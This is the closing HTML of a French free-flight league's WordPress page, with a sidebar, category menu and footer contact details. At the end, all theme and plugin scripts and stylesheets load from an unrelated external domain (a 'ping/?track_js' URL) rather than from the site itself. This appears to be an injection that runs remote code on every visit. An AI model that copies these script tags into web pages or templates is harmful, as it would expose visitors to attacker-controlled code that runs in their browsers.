					<a href="http://www.vol-libre-pdl.fr/100-passion/">100% Passion</a>
									</li>
											<li>
					<a href="http://www.vol-libre-pdl.fr/bonjour-tout-le-monde/">Les spots ne naissent pas libres</a>
									</li>
					</ul>

		</div><div id="archives-2" class="sidebar-widget widget_archive"> <p class="sidebar-headline"><span class="sidebar-headline-text">Archives</span></p>
			<ul>
					<li><a href='http://www.vol-libre-pdl.fr/2020/04/'>avril 2020</a></li>
	<li><a href='http://www.vol-libre-pdl.fr/2019/05/'>mai 2019</a></li>
	<li><a href='http://www.vol-libre-pdl.fr/2019/03/'>mars 2019</a></li>
			</ul>

			</div><div id="categories-2" class="sidebar-widget widget_categories"> <p class="sidebar-headline"><span class="sidebar-headline-text">Catégories</span></p><form action="http://www.vol-libre-pdl.fr" method="get"><label class="screen-reader-text" for="cat">Catégories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="22">bar</option>
	<option class="level-0" value="6">Boomerang</option>
	<option class="level-0" value="7">Cerf Volant</option>
	<option class="level-0" value="12">événement</option>
	<option class="level-0" value="20">gratuit</option>
	<option class="level-0" value="10">Initiation kite</option>
	<option class="level-0" value="4">Kite</option>
	<option class="level-0" value="17">Kite</option>
	<option class="level-0" value="85">Kitesurf</option>
	<option class="level-0" value="1">La ligue</option>
	<option class="level-0" value="23">La ligue</option>
	<option class="level-0" value="11">Ligue</option>
	<option class="level-0" value="84">Ligue de Vol Libre des Pays de la Loire</option>
	<option class="level-0" value="5" selected="selected">Parapente</option>
	<option class="level-0" value="21">restauration</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div></aside> <!-- end of sidebar -->
  </div> <!-- end of main-content -->
  </div> <!-- end of wrapper-content -->
<footer id="wrapper-footer">
  <div id="footer">
    <div class="footer-widget-area footer-widget-area-1">
<div id="custom_html-3" class="widget_text footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="color:#cccccc;font-size: 12px;">
Président: Gilles MARTEAU<br>
	<p style="line-height: 100%;color:#cccccc;font-size: 12px;">
		<i class="icon_house" aria-hidden="true"></i>
			
			Les Huletteries<br>
			49170 Saint Léger des Bois
		</p>
	
	<p style="color:#cccccc;font-size: 12px;">
		<a href="mailto:ligue-vollibre-paysdelaloire@laposte.net " style="text-decoration:none;"> <i class="icon_mail" aria-hidden="true"></i> ligue-vollibre-paysdelaloire@laposte.net </a>
	</p>
		<p style="color:#cccccc;font-size: 12px;">
		<i class="icon_phone" aria-hidden="true"></i>
			06 74 53 89 84
		</p>
</div></div></div>    </div>    
    <div class="footer-widget-area footer-widget-area-2">
    </div>   
    <div class="footer-widget-area footer-widget-area-3">
<div id="custom_html-4" class="widget_text footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.paysdelaloire.fr/" target="_blank" rel="noopener"><img src="http://www.vol-libre-pdl.fr/wp-content/uploads/Logo/Q-PDL_Institutionnel-150.jpg" alt="PDL"></a>

<a href="https://federation.ffvl.fr" target="_blank" rel="noopener"><img src="http://www.vol-libre-pdl.fr/wp-content/uploads/Logo/Logo-FFVL-WEB-55.png" alt="FFVL"></a>
</div></div>    </div>
  </div>
<div class="widget_text footer-signature"><div class="widget_text footer-signature-content"><div class="textwidget custom-html-widget"><span style="font-size: 10px">Copyright © 2019 - Designed by LVLPDL | <a href="http://www.vol-libre-pdl.fr/mentions-legales/" style="text-decoration:none;">Mentions légales</a> | <a href="http://www.vol-libre-pdl.fr/plan-du-site/" style="text-decoration:none;">Plan du site</a> | <a href="http://www.vol-libre-pdl.fr/newsletter/" style="text-decoration:none;">Newsletter</a>
</span>



</div></div></div></footer>  <!-- end of wrapper-footer -->
</div> <!-- end of container-shadow -->
</div> <!-- end of container -->
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activer pour trier la colonne ascendante","sort_descending":": activer pour trier la colonne descendante"},"length_menu":"Afficher les saisies _MENU_","empty_table":"Aucune donn\u00e9e disponible sur le tableau","info":"Affichant_START_ \u00e0 _END_ du _TOTAL_ des saisies","info_empty":"Affichant 0 \u00e0 0 de 0 saisies","info_filtered":"(filtr\u00e9 \u00e0 partir du total des saisies _MAX_ )","zero_records":"Aucun enregistrement correspondant trouv\u00e9","search":"Rechercher :","all_selected_text":"Tous les \u00e9l\u00e9ments de cette page ont \u00e9t\u00e9 s\u00e9lectionn\u00e9s. ","select_all_link":"S\u00e9lectionner toutes les pages","clear_selection":"Effacer la s\u00e9lection.","pagination":{"all":"Tout","next":"Suivant","previous":"Pr\u00e9c\u00e9dent"},"select":{"rows":{"0":"","_":": a s\u00e9lectionn\u00e9 %d rang\u00e9es","1":": a s\u00e9lectionn\u00e9 une rang\u00e9e"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","currentText":"Aujourd\u2019hui ","closeText":"Termin\u00e9","today":"Aujourd\u2019hui ","clear":"Effac\u00e9"}};/* ]]> */ </script><link rel='stylesheet' id='tribe-events-custom-jquery-styles-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/the-events-calendar/vendor/jquery/smoothness/jquery-ui-1_8_23_custom_css&#038;ver=5.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-bootstrap-datepicker-css-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker_standalone_min_css&#038;ver=5.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-style-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full_min_css&#038;ver=5.9.2' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.vol-libre-pdl.fr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/contact-form-7/includes/js/scripts_js&#038;ver=5.1.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/themes/happenstance/js/placeholders_js&#038;ver=2.0.8' id='happenstance-placeholders-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/themes/happenstance/js/scroll-to-top_js&#038;ver=1.0' id='happenstance-scroll-to-top-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/themes/happenstance/js/menubox_js&#038;ver=1.0' id='happenstance-menubox-js'></script>
<script type='text/javascript' id='happenstance-selectnav-js-extra'>
/* <![CDATA[ */
var HappenStanceSiteParameters = {"message_menu":"= Menu =","message_home":"Home","link_home":"http:\/\/www.vol-libre-pdl.fr\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/themes/happenstance/js/selectnav_js&#038;ver=0.1' id='happenstance-selectnav-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/themes/happenstance/js/responsive_js&#038;ver=1.0' id='happenstance-responsive-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/youtube-embed-plus/scripts/fitvids_min_js&#038;ver=14.0' id='__ytprefsfitvids__-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-includes/js/wp-embed_min_js&#038;ver=5.8.12' id='wp-embed-js'></script>
     
</body>
</html>